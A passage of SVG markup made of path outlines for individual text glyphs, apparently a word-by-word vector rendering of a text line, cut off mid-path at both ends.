12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1212.118851, 562.516696)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1219.275276, 562.516696)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1229.700271, 562.516696)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1236.683364, 562.516696)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1253.967375, 562.516696)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1271.127584, 562.516696)"><g><path d="M 4.140625 -10.46875 C 4.546875 -11.34375 5.15625 -12.003906 5.96875 -12.453125 C 6.789062 -12.898438 7.804688 -13.125 9.015625 -13.125 L 9.015625 -11.421875 L 8.59375 -11.4375 C 7.21875 -11.4375 6.140625 -11.015625 5.359375 -10.171875 C 4.585938 -9.335938 4.203125 -8.160156 4.203125 -6.640625 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 Z M 4.140625 -10.46875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1281.552579, 562.516696)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1298.83659, 562.516696)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1314.857745, 562.516696)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1327.461764, 562.516696)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1342.913393, 562.516696)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1355.517411, 562.516696)"><g><path d="M 2.65625 -2.578125 C 3.03125 -2.578125 3.34375 -2.445312 3.59375 -2.1875 C 3.84375 -1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -1.035156 3.9375 -0.820312 3.875 -0.59375 C 3.820312 -0.363281 3.734375 -0.0976562 3.609375 0.203125 L 2.578125 3.609375 L 1.390625 3.609375 L 2.234375 0.03125 C 1.960938 -0.0507812 1.742188 -0.203125 1.578125 -0.421875 C 1.421875 -0.648438 1.34375 -0.921875 1.34375 -1.234375 C 1.34375 -1.617188 1.460938 -1.9375 1.703125 -2.1875 C 1.953125 -2.445312 2.269531 -2.578125 2.65625 -2.578125 Z M 2.65625 -2.578125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 599.266694)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1004.684971, 599.266694)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1021.94422, 599.266694)"><g><path d="M 14.34375 -18.375 L 14.34375 0 L 12.65625 0 L 12.65625 -2.578125 C 12.125 -1.703125 11.425781 -1.03125 10.5625 -0.5625 C 9.695312 -0.101562 8.71875 0.125 7.625 0.125 C 6.40625 0.125 5.300781 -0.15625 4.3125 -0.71875 C 3.320312 -1.28125 2.546875 -2.0625 1.984375 -3.0625 C 1.421875 -4.070312 1.140625 -5.222656 1.140625 -6.515625 C 1.140625 -7.796875 1.421875 -8.941406 1.984375 -9.953125 C 2.546875 -10.960938 3.320312 -11.742188 4.3125 -12.296875 C 5.300781 -12.847656 6.40625 -13.125 7.625 -13.125 C 8.6875 -13.125 9.640625 -12.90625 10.484375 -12.46875 C 11.335938 -12.03125 12.035156 -11.390625 12.578125 -10.546875 L 12.578125 -18.375 Z M 7.78125 -1.4375 C 8.6875 -1.4375 9.503906 -1.644531 10.234375 -2.0625 C 10.972656 -2.488281 11.550781 -3.085938 11.96875 -3.859375 C 12.394531 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.394531 -8.382812 11.96875 -9.15625 C 11.550781 -9.9375 10.972656 -10.535156 10.234375 -10.953125 C 9.503906 -11.378906 8.6875 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1039.228225, 599.266694)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1046.211318, 599.266694)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1056.760115, 599.266694)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.75 C 4.679688 -11.507812 5.34375 -12.09375 6.1875 -12.5 C 7.03125 -12.914062 8 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1074.019361, 599.266694)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1089.47099, 599.266694)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1096.454083, 599.266694)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1111.905712, 599.266694)"><g><path d="M 9.09375 -13.125 C 10.726562 -13.125 12.023438 -12.648438 12.984375 -11.703125 C 13.953125 -10.753906 14.4375 -9.367188 14.4375 -7.546875 L 14.4375 0 L 12.6875 0 L 12.6875 -7.375 C 12.6875 -8.726562 12.347656 -9.757812 11.671875 -10.46875 C 10.992188 -11.1875 10.023438 -11.546875 8.765625 -11.546875 C 7.359375 -11.546875 6.242188 -11.128906 5.421875 -10.296875 C 4.609375 -9.460938 4.203125 -8.304688 4.203125 -6.828125 L 4.203125 0 L 2.453125 0 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.625 C 4.617188 -11.414062 5.28125 -12.03125 6.125 -12.46875 C 6.976562 -12.90625 7.96875 -13.125 9.09375 -13.125 Z M 9.09375 -13.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1129.164958, 599.266694)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1139.713755, 599.266694)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1146.87018, 599.266694)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1157.418977, 599.266694)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1164.575402, 599.266694)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 